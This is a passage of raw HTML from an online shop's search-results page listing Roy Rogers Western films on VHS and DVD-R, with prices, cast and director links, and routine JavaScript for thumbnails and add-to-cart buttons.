		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FLivingston&category=Western+:+Robert%5FLivingston">Robert Livingston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FMitchum&category=Western+:+Robert%5FMitchum">Robert Mitchum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FTaylor&category=Western+:+Robert%5FTaylor">Robert Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rough%5FRiders&category=Western+:+Rough%5FRiders">Rough Riders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Roy%5FRogers&category=Western+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Russell%5FHayden&category=Western+:+Russell%5FHayden">Russell Hayden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Silent&category=Western+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Slim%5FPickens&category=Western+:+Slim%5FPickens">Slim Pickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smiley%5FBurnette&category=Western+:+Smiley%5FBurnette">Smiley Burnette</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smith%5FBallew&category=Western+:+Smith%5FBallew">Smith Ballew</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Spaghetti&category=Western+:+Spaghetti">Spaghetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Sunset%5FCarson&category=Western+:+Sunset%5FCarson">Sunset Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Television&category=Western+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Terence%5FHill&category=Western+:+Terence%5FHill">Terence Hill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tex%5FRitter&category=Western+:+Tex%5FRitter">Tex Ritter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FMarshals&category=Western+:+Texas%5FMarshals">Texas Marshals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FRangers&category=Western+:+Texas%5FRangers">Texas Rangers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Three%5FMesquiteers&category=Western+:+Three%5FMesquiteers">Three Mesquiteers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tim%5FMcCoy&category=Western+:+Tim%5FMcCoy">Tim McCoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FKeene&category=Western+:+Tom%5FKeene">Tom Keene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FMix&category=Western+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FTyler&category=Western+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ty%5FHardin&category=Western+:+Ty%5FHardin">Ty Hardin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Victor%5FJory&category=Western+:+Victor%5FJory">Victor Jory</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wally%5FWales&category=Western+:+Wally%5FWales">Wally Wales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Walter%5FBrennan&category=Western+:+Walter%5FBrennan">Walter Brennan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wild%5FBill%5FElliott&category=Western+:+Wild%5FBill%5FElliott">Wild Bill Elliott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FBoyd&category=Western+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FFarnum&category=Western+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FRussell&category=Western+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FS%2E%5FHart&category=Western+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Yakima%5FCanutt&category=Western+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zane%5FGrey&category=Western+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zorro&category=Western+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu38" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Yiddish Language</a>		<ul class="collapse list-unstyled" id="subcatmenu38">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Yiddish%5FLanguage::Feature%5FFilms&category=Yiddish%5FLanguage+:+Feature%5FFilms">Feature Films</a></li>
         </ul>
 </li>



<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
</ul>
         
        </nav>
            </div>
			
          <div id="mainCol" class="col col-lg-10 col-sm-12 p-0" role="main" style="background: #fbf5f6;">
		  <div id="subCol" class="submargin">
			
<script>
cookie = ""+GetCookie("thumbsize")+"";
</script>
<script language=javascript>
grab_account();
</script>
<noscript>
<br><center><table width=80% border=1 bgcolor=dddddd cellpadding=5 cellspacing=1><tr>
<td><img src=https://www.smartcart.com/images/alert.gif align=left hspace=5>
You must have a JavaScript compatible browser to shop our site.  If you 
are using a JavaScript compatible browser, then you must have your JavaScript enabled.  
You will need to go to your browser's
preferences and select to "Enable JavaScript", then simply reload/refresh this entire frameset. 
This message will not appear when your browser's settings are set correctly. 
If you need to obtain a JavaScript compatible 
browser, you can <a href=https://www.getfirefox.com/>download one for free</a>.</td></tr></table></center><br>
</noscript>
<center><img src=https://www.lifeisamovie.com/images/../images/logo.gif
><p></center>
<div align=center><h1>Search Results: </h1><font class=howmany>1 thru 25 of 200 items</font></div>

<form name=thumbs><table width=100%><tr><td align=right>

<script>

if (version != "m3") {

   document.write('<font size=-1 face=arial>Images:</font> <font size=-1><select name=size OnChange=changethumbs()>');

   if (GetCookie("thumbsize") == null) SetCookie("thumbsize","Small", null, "/");

      var size = GetCookie("thumbsize");

   if (size == "Small") document.write('<option selected value="Small">On');
   else document.write('<option value="Small">On');



   if (size == "No Images") document.write('<option selected value="No Images">Off (fast)');
   else document.write('<option value="No Images">Off (fast)');

   document.write('</select>&nbsp;&nbsp;&nbsp;</font></td></table>');

}

</script>
<center><table  style="max-width: 700px;">
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100069-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100069-01.jpg" border=0 alt="100069-01" id="imgthumb1" onmouseover="showButtonQv(\'thumb1\');" onmouseout="setTimeout(\'document.getElementById(\'thumb1\').style.display = \'none\';\',1000); "><div id=thumb1 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview1 action=><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100069-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100069-01></a><h2 style=\"font-size: 14pt;\"></h2><hr size=1><font style=\"font-size: 11px;\"><p></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"></td></tr></table></form>"); chkimgsize("","https://images.smartcart.com/lifeisamovie/images/100069-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100069-01.jpg" border=0 alt="ARIZONA KID" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100069-01.jpg" border=0 alt="ARIZONA KID" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ARIZONA KID"><input type=hidden name=item_num value="100069-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100069-01><b>ARIZONA KID</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100069-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100069-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Sally+March>Sally March</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:e8267d3914dac9ecc53fd752355d9df9&ie_alert=yes&item_num=100069-01&promo=100069-01^9.99^1^0.7^ARIZONA+KID&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100069-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100069-R2" id="imgthumb2" onmouseover="showButtonQv(\'thumb2\');" onmouseout="setTimeout(\'document.getElementById(\'thumb2\').style.display = \'none\';\',1000); "><div id=thumb2 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview2 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100069-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100069-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100069-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ARIZONA KID</h2><hr size=1><font style=\"font-size: 11px;\">Roy and Gabby fight on the side of the South in The War of Northern Aggression, but they oppose a guerilla leader.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for ...<p><input type=hidden name=item_num value=\"100069-01\"><input type=hidden name=item_name value=\"ARIZONA KID\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:e8267d3914dac9ecc53fd752355d9df9\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ARIZONA KID" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ARIZONA KID" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ARIZONA KID"><input type=hidden name=item_num value="100069-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100069-R2><b>ARIZONA KID</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100069-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100069-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Sally+March>Sally March</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:0982572313774ab38d0ce151b855f586&ie_alert=yes&item_num=100069-R2&promo=100069-R2^14.99^1^0.5^ARIZONA+KID&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100078-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100078-01.jpg" border=0 alt="100078-01" id="imgthumb3" onmouseover="showButtonQv(\'thumb3\');" onmouseout="setTimeout(\'document.getElementById(\'thumb3\').style.display = \'none\';\',1000); "><div id=thumb3 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview3 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100078-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100078-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ARIZONA KID</h2><hr size=1><font style=\"font-size: 11px;\">Roy and Gabby fight on the side of the South in The War of Northern Aggression, but they oppose a guerilla leader.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for ...<p><input type=hidden name=item_num value=\"100069-R2\"><input type=hidden name=item_name value=\"ARIZONA KID\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:0982572313774ab38d0ce151b855f586\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100078-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100078-01.jpg" border=0 alt="BAD MAN OF DEADWOOD" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100078-01.jpg" border=0 alt="BAD MAN OF DEADWOOD" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BAD MAN OF DEADWOOD"><input type=hidden name=item_num value="100078-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100078-01><b>BAD MAN OF DEADWOOD</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 54 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100078-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100078-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Carol+Adams>Carol Adams</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:69db4e20bb583641cb0064542336bf64&ie_alert=yes&item_num=100078-01&promo=100078-01^9.99^1^0.7^BAD+MAN+OF+DEADWOOD&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100078-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100078-R2" id="imgthumb4" onmouseover="showButtonQv(\'thumb4\');" onmouseout="setTimeout(\'document.getElementById(\'thumb4\').style.display = \'none\';\',1000); "><div id=thumb4 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview4 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100078-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100078-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100078-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BAD MAN OF DEADWOOD</h2><hr size=1><font style=\"font-size: 11px;\">Fleeing his unlawful past, Roy joins a traveling medicine show as a sharpshooter.  The show arrives in a town where crooked businessmen are terrorizing people to keep out competition.\"Roy Rogers,  “K...<p><input type=hidden name=item_num value=\"100078-01\"><input type=hidden name=item_name value=\"BAD MAN OF DEADWOOD\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:69db4e20bb583641cb0064542336bf64\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BAD MAN OF DEADWOOD" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BAD MAN OF DEADWOOD" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BAD MAN OF DEADWOOD"><input type=hidden name=item_num value="100078-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100078-R2><b>BAD MAN OF DEADWOOD</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 54 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100078-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100078-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Carol+Adams>Carol Adams</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:4291b5dd37747f65d095f39125260ce8&ie_alert=yes&item_num=100078-R2&promo=100078-R2^14.99^1^0.5^BAD+MAN+OF+DEADWOOD&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103710-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="103710-R2" id="imgthumb5" onmouseover="showButtonQv(\'thumb5\');" onmouseout="setTimeout(\'document.getElementById(\'thumb5\').style.display = \'none\';\',1000); "><div id=thumb5 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview5 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 103710-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103710-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BAD MAN OF DEADWOOD</h2><hr size=1><font style=\"font-size: 11px;\">Fleeing his unlawful past, Roy joins a traveling medicine show as a sharpshooter.  The show arrives in a town where crooked businessmen are terrorizing people to keep out competition.\"Roy Rogers,  “K...<p><input type=hidden name=item_num value=\"100078-R2\"><input type=hidden name=item_name value=\"BAD MAN OF DEADWOOD\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:4291b5dd37747f65d095f39125260ce8\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 